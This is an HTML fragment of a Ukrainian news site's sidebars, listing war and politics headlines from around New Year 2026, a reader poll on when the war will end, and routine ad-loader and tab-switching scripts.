<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank" style="color:#333;">2026 рік: невтішне вангування</a></h3>
                        <p class="meta">31.12.2025 10:54</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank" style="color:#333;">Різдвяний цирк в прямому етері "Рятуйте, мою резиденцію атакують!"</a></h3>
                        <p class="meta">29.12.2025 21:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank" style="color:#333;">Тактика «тисячу порізів»: як Кремль використовує Сумщину для політичного тиску на Україну і США</a></h3>
                        <p class="meta">23.12.2025 19:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767299341-genshtab-vidpoviv-na-zvinuvachennya-okupatsiynoyi-vladi-v-udari.html">Генштаб відповів на звинувачення окупаційної влади в ударі по Хорлах: «ЗСУ б’ють лише по військових цілях РФ» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767299341-genshtab-vidpoviv-na-zvinuvachennya-okupatsiynoyi-vladi-v-udari.html">02.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767301081-umerov-obgovoriv-z-golovoyu-rozvidki-turechchini-zvilnennya.html">Умєров обговорив з головою розвідки Туреччини звільнення українських військовополонених та цивільних (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767301081-umerov-obgovoriv-z-golovoyu-rozvidki-turechchini-zvilnennya.html">02.01.2026, 05:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767301081-rosiya-ofitsiyno-poprosila-ssha-ne-peresliduvati-tanker-bella.html">Росія офіційно попросила США не переслідувати танкер Bella 1 — NYT (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767301081-rosiya-ofitsiyno-poprosila-ssha-ne-peresliduvati-tanker-bella.html">02.01.2026, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1767302941-u-kitayi-rozrobili-elektronnu-shkiru-shcho-dozvolyae-robotam.html">У Китаї розробили електронну шкіру, що дозволяє роботам відчувати біль (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1767302941-u-kitayi-rozrobili-elektronnu-shkiru-shcho-dozvolyae-robotam.html">02.01.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767277741-mayzhe-polovina-amerikantsiv-ne-pidtrimue-politiku-trampa.html">Майже половина американців не підтримує політику Трампа щодо російсько-української війни — опитування (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767277741-mayzhe-polovina-amerikantsiv-ne-pidtrimue-politiku-trampa.html">02.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html">Україна приєдналася до роумінгу ЄС: що зміниться для абонентів уже сьогодні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767249560-putin-u-novorichnomu-zvernenni-ne-zgadav-pro-peregovori.html">Путін у новорічному зверненні не згадав про переговори і переконував росіян у "перемозі" РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767249560-putin-u-novorichnomu-zvernenni-ne-zgadav-pro-peregovori.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767250267-u-rf-priloti-pislya-masovanih-udariv-goryat-naftobazi.html">У РФ прильоти після масованих ударів: горять нафтобази у двох областях</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767250267-u-rf-priloti-pislya-masovanih-udariv-goryat-naftobazi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767250484-takogo-ne-bulo-z-2017-roku-svitovi-tsini-na-tsukor-tanut-na.html">Такого не було з 2017 року: світові ціни на цукор тануть на очах</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767250484-takogo-ne-bulo-z-2017-roku-svitovi-tsini-na-tsukor-tanut-na.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767250757-tramp-ogolosiv-pro-vivedennya-natsgvardiyi-z-troh-mist-ssha.html">Трамп оголосив про виведення Нацгвардії з трьох міст США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767250757-tramp-ogolosiv-pro-vivedennya-natsgvardiyi-z-troh-mist-ssha.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">31679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">13745</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767259690-kitay-planue-rozpochati-vtorgnennya-na-tayvan-pro-tse-si.html">Китай планує розпочати вторгнення на Тайвань: про це Сі розказав у новорічному вітанні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1015</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767261039-u-tsru-rozkusili-feyk-rf-pro-ataku-na-rezidentsiyu-putina-.html">У ЦРУ розкусили фейк РФ про атаку на резиденцію Путіна: ЗМІ дізналися деталі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">902</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html">ЗМІ дізналися, коли Трамп визнав нездатність вплинути на Путіна</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227476</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45582</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">31679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26612</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">23926</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566202</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448032</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411396</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398109</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
